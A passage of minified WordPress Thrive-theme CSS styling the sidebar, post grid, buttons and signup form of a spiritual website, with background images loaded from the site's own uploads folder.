}.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea921a"] { font-size: 8px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729eaa753"] { padding: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729eaaa5a"] { margin: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729eaa753"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729eac103"] { margin-top: 0px !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-17729eacb1c"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-72 .sidebar-section { min-width: 370px; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-1788d567080"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 23px !important; }.tve-theme-72 .content-section [data-css="tve-u-178b6e4f13f"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); text-align: center; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; --g-regular-weight:700; min-height: 350px !important; padding: 20px 20px 40px !important; }.tve-theme-72 .top-section .section-background { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-color-2), var(--tcb-color-2)), url("https://thetempleofdivinity.com/wp-content/uploads/2021/11/nico-frey-JfknhSgANFQ-unsplash.jpg") !important; --background-image:linear-gradient(var(--tcb-color-2), var(--tcb-color-2)), url("https://thetempleofdivinity.com/wp-content/uploads/2021/11/nico-frey-JfknhSgANFQ-unsplash.jpg") !important; --tve-applied-background-image:linear-gradient(var$(--tcb-color-2), var$(--tcb-color-2)), url("https://thetempleofdivinity.com/wp-content/uploads/2021/11/nico-frey-JfknhSgANFQ-unsplash.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; }.tve-theme-72 .top-section [data-css="tve-u-178da98f4e7"] { height: 112px; bottom: 0px; }:not(#tve) .tve-theme-72 .top-section [data-css="tve-u-178da99f7ad"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; font-family: Montserrat !important; --g-regular-weight:400; --g-bold-weight:600; }:not(#tve) .tve-theme-72 .top-section .section-content p, :not(#tve) .tve-theme-72 .top-section .section-content li, :not(#tve) .tve-theme-72 .top-section .section-content label, :not(#tve) .tve-theme-72 .top-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-72 .top-section .section-content h1, :not(#tve) .tve-theme-72 .top-section .section-content h2, :not(#tve) .tve-theme-72 .top-section .section-content h3, :not(#tve) .tve-theme-72 .top-section .section-content h4, :not(#tve) .tve-theme-72 .top-section .section-content h5, :not(#tve) .tve-theme-72 .top-section .section-content h6 { font-family: var(--tve-font-family, inherit); }:not(#tve) .tve-theme-72 .top-section [data-css="tve-u-17d10152be3"] { font-size: 46px !important; }.tve-theme-73 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-73 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-73 .main-container { --sidebar-size:23.89%; --separator-size:50px; }:not(#layout) .tve-theme-73 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-73 .top-section .section-content { justify-content: flex-end; display: flex; flex-direction: column; min-height: 124px !important; }.tve-theme-73 .top-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }.tve-theme-73 .content-section #main { padding: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .content-section #main .post-wrapper { --tve-border-width:1px; border-bottom: none; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a0f9e8"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; }.tve-theme-73 .content-section #main .thrv-content-box [data-css="tve-u-17725a1583e"] { min-height: 213px; --tve-applied-min-height:350px !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a1c28f"]:hover [data-css="tve-u-17725a0f9e8"] { background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; --background-size:auto auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-26), var$(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 11px) !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"] { --tve-border-radius:79px; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --g-regular-weight:400; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); --tve-letter-spacing:2px; --tve-font-size:11px; --tve-alignment:left; float: left; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { border: none rgba(10, 10, 10, 0.85); --tve-applied-border:none; border-radius: 79px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; padding: 12px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 50px) / 2); padding: 0px; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] { --tve-font-size:14px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a1c28f"] { margin-bottom: 15px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"]:hover .tcb-button-link { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)), linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)), linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto,auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)), linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }.tve-theme-73 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-73 .content-section { margin-left: 0px !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] p, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] a, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] ul, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] ul > li, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] ol, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] ol > li, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h1, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h2, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h3, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h4, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h5, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h6, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] blockquote > p, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] pre { text-align: left; font-size: var(--tve-font-size, 14px); }.tve-theme-73 .content-section #main [data-css="tve-u-17725b8c3bd"]::after { clear: both; }.tve-theme-73 .content-section [data-css="tve-u-17725bc71fd"] { border-top: none; margin-top: 60px !important; }.tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { border: 1px solid var(--tcb-skin-color-29); --tve-applied-border:1px solid var$(--tcb-skin-color-29); border-radius: 43px; overflow: hidden; padding: 24px 34px 24px 24px !important; }:not(#tve) .tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-radius:43px; --tve-alignment:center; display: block; max-width: 297px; width: 297px; min-width: 100% !important; margin: 0px !important; }:not(#tve) .tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-73 .content-section [data-css="tve-u-17725bd709f"] { --tcb-local-color-icon:rgb(241, 97, 90); --tcb-local-color-var:rgb(241, 97, 90); --tve-icon-size:18px; }.tve-theme-73 .content-section #main [data-css="tve-u-17725c597ab"] { float: left; z-index: 3; --tve-alignment:left; top: 15px; right: 15px; --tve-border-radius:47px; overflow: hidden; position: absolute !important; padding: 2px 8px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; border-radius: 47px !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725c598c7"]::after { clear: both; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725c5c9ae"] { font-size: inherit !important; font-family: inherit !important; line-height: 1.1em !important; font-weight: var(--g-bold-weight, bold) !important; --eff-color:rgb(203, 203, 203) !important; --eff-faded:rgba(203, 203, 203, 0.6) !important; --eff-ensure-contrast:rgba(203, 203, 203, 0.6) !important; --eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6) !important; color: var(--tcb-skin-color-29) !important; --tve-applied-color:var$(--tcb-skin-color-29) !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725c5fb96"] { letter-spacing: 1px; font-size: 11px !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725c64d85"] { padding: 0px !important; margin: 0px !important; }.tve-theme-73 .top-section [data-css="tve-u-17725dea516"] .thrive-breadcrumb-separator { font-size: 13px; width: 13px; height: 13px; color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-73 .top-section [data-css="tve-u-17725dea516"] .thrive-breadcrumb-path { font-size: 13px; color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-73 .top-section [data-css="tve-u-17725dea516"] .thrive-breadcrumb-leaf { font-size: 13px; color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725e0d0ce"] { margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-73 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] a, .tve-theme-73 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] { text-align: left; font-size: var(--tve-font-size, 27px); }.tve-theme-73 .content-section #main [data-css="tve-u-17725e0d0ce"] { --tve-font-size:27px; }.tve-theme-73 .top-section [data-css="tve-u-17725dea516"] { padding: 9px 0px 9px 20px !important; }.tve-theme-73 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-left: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:18px; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color:var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius:6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-73 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:12px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-73 .bottom-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, fixed !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; --background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, fixed !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; }.tve-theme-73 .bottom-section .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 254px !important; padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .tve-theme-73 .bottom-section .section-content p, :not(#tve) .tve-theme-73 .bottom-section .section-content li, :not(#tve) .tve-theme-73 .bottom-section .section-content label, :not(#tve) .tve-theme-73 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17725cc8827"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35ced"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cef"] { max-width: 77.5%; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf1"] { max-width: 22.5%; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -15px; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf3"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-2818e:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-34f05:rgb(47, 138, 229); }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 2px); padding: 18px !important; background-color: var(--tcb-local-color-34f05) !important; background-image: none !important; }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf3"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-local-color-34f05) !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf4"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:16px; font-size: 16px; width: 16px; height: 16px; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35d94"] { --tcb-local-color-bcd13:var(--tcb-local-color-22102); float: none; --form-color:--tcb-skin-color-0; --tcb-local-color-22102:var(--tcb-skin-color-0); margin: 0px auto !important; max-width: 406px !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; --tve-applied-max-width:406px !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button.tve-color-set { --tcb-local-color-3e1f8:rgb(26, 109, 188); --tcb-local-color-34f05:var(--tcb-local-color-22102); }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button { --tve-font-size:14px; float: left; z-index: 3; position: relative; display: block; width: 66px; --tve-border-radius:100px; margin: 0px !important; --tcb-local-color-17ee7:rgb(47, 138, 229) !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { border-radius: 100px; overflow: hidden; padding: 19px 24px 18px 0px !important; background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding: 18px 8px !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); font-size: var(--tve-font-size, 13px); line-height: var(--tve-line-height, 1.2em); --tcb-applied-color:rgba(0, 0, 0, 0.5); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgba(0, 0, 0, 0.5)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.5)) !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:13px; --tve-line-height:1.2em; --tve-color:rgba(0, 0, 0, 0.5); --tve-applied---tve-color:rgba(0, 0, 0, 0.5); --tve-letter-spacing:1px; --tve-border-radius:100px; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { border: none; --tve-applied-border:none; border-radius: 100px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; background-image: none 